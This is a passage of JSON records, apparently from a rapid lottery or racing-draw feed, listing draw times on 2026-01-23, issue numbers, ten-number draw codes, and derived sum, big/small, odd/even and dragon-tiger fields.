13:10:33","preDrawIssue":33884489,"preDrawCode":"03,05,10,02,08,04,01,07,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:09:18","preDrawIssue":33884488,"preDrawCode":"09,06,10,01,08,02,03,04,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:08:03","preDrawIssue":33884487,"preDrawCode":"01,09,03,02,07,05,04,10,06,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:06:48","preDrawIssue":33884486,"preDrawCode":"07,05,10,02,01,03,04,06,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:05:33","preDrawIssue":33884485,"preDrawCode":"04,02,07,09,08,01,06,03,05,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:04:18","preDrawIssue":33884484,"preDrawCode":"10,02,03,05,06,09,07,08,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:03:03","preDrawIssue":33884483,"preDrawCode":"06,05,07,03,04,10,08,02,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:01:48","preDrawIssue":33884482,"preDrawCode":"10,07,03,06,09,05,01,04,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:00:33","preDrawIssue":33884481,"preDrawCode":"07,02,08,04,09,03,01,10,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:59:18","preDrawIssue":33884480,"preDrawCode":"10,08,06,02,01,05,07,04,09,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:58:03","preDrawIssue":33884479,"preDrawCode":"05,08,06,09,04,01,02,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:56:48","preDrawIssue":33884478,"preDrawCode":"05,06,07,02,10,09,08,03,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:55:33","preDrawIssue":33884477,"preDrawCode":"07,03,08,09,01,05,10,02,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:54:18","preDrawIssue":33884476,"preDrawCode":"04,10,03,07,01,08,06,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:53:03","preDrawIssue":33884475,"preDrawCode":"01,06,09,08,04,03,05,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:51:48","preDrawIssue":33884474,"preDrawCode":"05,01,07,08,04,03,06,02,10,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:50:33","preDrawIssue":33884473,"preDrawCode":"04,05,02,07,10,08,03,01,06,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:49:18","preDrawIssue":33884472,"preDrawCode":"08,04,05,07,09,10,01,02,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:48:03","preDrawIssue":33884471,"preDrawCode":"01,07,04,05,02,06,09,03,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:46:48","preDrawIssue":33884470,"preDrawCode":"02,10,01,06,07,03,09,04,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:45:33","preDrawIssue":33884469,"preDrawCode":"02,10,08,04,01,09,03,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:44:18","preDrawIssue":33884468,"preDrawCode":"09,10,06,07,01,08,04,02,05,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:43:03","preDrawIssue":33884467,"preDrawCode":"01,10,03,08,04,05,09,07,02,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:41:48","preDrawIssue":33884466,"preDrawCode":"06,09,02,01,04,08,03,10,05,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:40:33","preDrawIssue":33884465,"preDrawCode":"07,03,04,10,09,08,01,05,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:39:18","preDrawIssue":33884464,"preDrawCode":"08,07,02,10,04,03,05,01,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:38:03","preDrawIssue":33884463,"preDrawCode":"07,08,05,02,10,09,01,04,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:36:48","preDrawIssue":33884462,"preDrawCode":"06,05,08,01,02,09,10,04,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:35:33","preDrawIssue":33884461,"preDrawCode":"01,08,04,03,05,10,02,06,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:34:18","preDrawIssue":33884460,"preDrawCode":"03,09,02,04,08,06,07,01,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:33:03","preDrawIssue":33884459,"preDrawCode":"08,02,03,04,06,05,07,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:31:48","preDrawIssue":33884458,"preDrawCode":"02,03,05,08,01,09,10,07,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:30:33","preDrawIssue":33884457,"preDrawCode":"10,09,08,04,06,01,03,05,07,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:29:18","preDrawIssue":33884456,"preDrawCode":"05,02,09,06,10,01,04,08,07,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:28:03","preDrawIssue":33884455,"preDrawCode":"08,04,06,05,07,10,09,03,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:26:48","preDrawIssue":33884454,"preDrawCode":"10,02,05,06,07,04,09,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:25:33","preDrawIssue":33884453,"preDrawCode":"10,07,05,01,09,08,06,02,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:24:18","preDrawIssue":33884452,"preDrawCode":"05,09,10,04,02,06,03,08,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:23:03","preDrawIssue":33884451,"preDrawCode":"05,01,03,02,04,07,10,08,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:21:48","preDrawIssue":33884450,"preDrawCode":"01,09,07,08,02,03,06,04,10,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:20:33","preDrawIssue":33884449,"preDrawCode":"03,05,10,01,09,07,08,06,04,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:19:18","preDrawIssue":33884448,"preDrawCode":"01,04,03,07,10,08,05,02,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:18:03","preDrawIssue":33884447,"preDrawCode":"01,10,06,09,05,04,02,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:16:48","preDrawIssue":33884446,"preDrawCode":"03,05,10,08,09,04,01,06,02,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:15:33","preDrawIssue":33884445,"preDrawCode":"02,07,05,04,03,06,08,09,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:14:18","preDrawIssue":33884444,"preDrawCode":"02,09,07,10,03,08,01,06,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:13:03","preDrawIssue":33884443,"preDrawCode":"06,04,01,10,09,08,05,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:11:48","preDrawIssue":33884442,"preDrawCode":"05,08,10,06,07,02,09,03,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:10:33","preDrawIssue":33884441,"preDrawCode":"02,10,07,08,03,09,01,05,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:09:18","preDrawIssue":33884440,"preDrawCode":"09,03,04,07,05,06,02,01,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 12:08:03","preDrawIssue":33884439,"preDrawCode":"04,06,08,03,10,09,01,02,05,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:06:48","preDrawIssue":33884438,"preDrawCode":"04,10,02,05,07,01,08,09,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:05:33","preDrawIssue":33884437,"preDrawCode":"01,08,06,03,05,02,04,09,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:04:18","preDrawIssue":33884436,"preDrawCode":"08,07,03,01,09,04,05,06,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:03:03","preDrawIssue":33884435,"preDrawCode":"08,05,09,07,06,04,03,02,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:01:48","preDrawIssue":33884434,"preDrawCode":"03,08,02,04,06,05,01,10,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 12:00:33","preDrawIssue":33884433,"preDrawCode":"09,06,04,03,10,01,02,05,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:59:18","preDrawIssue":33884432,"preDrawCode":"10,06,07,02,01,08,09,05,03,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:58:03","preDrawIssue":33884431,"preDrawCode":"09,04,02,10,08,07,01,05,03,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:56:48","preDrawIssue":33884430,"preDrawCode":"07,10,06,05,03,02,01,04,09,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:55:33","preDrawIssue":33884429,"preDrawCode":"02,04,10,09,06,03,07,08,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:54:18","preDrawIssue":33884428,"preDrawCode":"10,05,07,04,08,02,09,01,03,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:53:03","preDrawIssue":33884427,"preDrawCode":"03,07,08,04,06,01,02,05,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:51:48","preDrawIssue":33884426,"preDrawCode":"03,08,02,09,04,06,07,05,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:50:33","preDrawIssue":33884425,"preDrawCode":"01,02,08,04,06,05,03,07,10,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:49:18","preDrawIssue":33884424,"preDrawCode":"02,10,03,08,09,06,04,07,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:48:03","preDrawIssue":33884423,"preDrawCode":"01,02,06,09,03,05,07,04,08,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:46:48","preDrawIssue":33884422,"preDrawCode":"03,06,01,04,09,02,10,05,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:45:33","preDrawIssue":33884421,"preDrawCode":"03,04,08,09,07,05,02,10,06,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:44:18","preDrawIssue":33884420,"preDrawCode":"10,02,04,08,09,06,05,01,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:43:03","preDrawIssue":33884419,"preDrawCode":"09,06,01,08,03,10,07,02,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:41:48","preDrawIssue":33884418,"preDrawCode":"09,02,07,06,10,03,04,08,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:40:33","preDrawIssue":33884417,"preDrawCode":"09,07,08,05,01,10,03,04,02,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:39:18","preDrawIssue":33884416,"preDrawCode":"09,02,04,07,10,08,01,03,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:38:03","preDrawIssue":33884415,"preDrawCode":"08,07,01,09,03,04,05,02,06,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:36:48","preDrawIssue":33884414,"preDrawCode":"04,09,07,05,10,02,03,06,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:35:33","preDrawIssue":33884413,"preDrawCode":"02,04,09,07,03,08,05,01,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:34:18","preDrawIssue":33884412,"preDrawCode":"10,06,08,07,01,09,02,04,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:33:03","preDrawIssue":33884411,"preDrawCode":"06,08,05,07,09,10,03,01,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:31:48","preDrawIssue":33884410,"preDrawCode":"10,07,06,02,03,05,08,04,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:30:33","preDrawIssue":33884409,"preDrawCode":"03,02,10,09,06,07,01,08,05,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:29:18","preDrawIssue":33884408,"preDrawCode":"01,10,04,03,06,08,09,05,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:28:03","preDrawIssue":33884407,"preDrawCode":"01,06,03,02,08,05,04,10,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:26:48","preDrawIssue":33884406,"preDrawCode":"08,05,06,03,07,04,01,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:25:33","preDrawIssue":33884405,"preDrawCode":"06,08,01,04,09,07,03,05,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:24:18","preDrawIssue":33884404,"preDrawCode":"09,01,08,04,07,05,03,10,02,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:23:03","preDrawIssue":33884403,"preDrawCode":"06,02,05,01,09,03,10,08,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:21:48","preDrawIssue":33884402,"preDrawCode":"04,07,02,09,01,03,08,05,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:20:33","preDrawIssue":33884401,"preDrawCode":"06,01,04,08,10,05,09,07,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:19:18","preDrawIssue":33884400,"preDrawCode":"08,06,09,10,03,04,07,05,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:18:03","preDrawIssue":33884399,"preDrawCode":"01,10,08,06,03,02,07,04,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:16:48","preDrawIssue":33884398,"preDrawCode":"06,05,01,02,08,03,10,04,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:15:33","preDrawIssue":33884397,"preDrawCode":"03,06,01,10,07,09,08,02,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:14:18","preDrawIssue":33884396,"preDrawCode":"09,05,01,02,03,07,04,10,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:13:03","preDrawIssue":33884395,"preDrawCode":"10,01,02,07,09,03,04,06,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:11:48","preDrawIssue":33884394,"preDrawCode":"03,09,08,01,04,06,02,07,10,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:10:33","preDrawIssue":33884393,"preDrawCode":"08,02,04,06,05,03,09,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:09:18","preDrawIssue":33884392,"preDrawCode":"02,06,03,10,07,08,09,04,01,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:08:03","preDrawIssue":33884391,"preDrawCode":"04,09,01,10,05,08,03,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:06:48","preDrawIssue":33884390,"preDrawCode":"10,02,05,09,06,08,01,07,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:05:33","preDrawIssue":33884389,"preDrawCode":"02,04,07,05,06,09,01,03,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 11:04:18","preDrawIssue":33884388,"preDrawCode":"05,10,08,01,09,03,07,04,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 11:03:03","preDrawIssue":33884387,"preDrawCode":"01,08,07,03,04,10,02,06,09,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 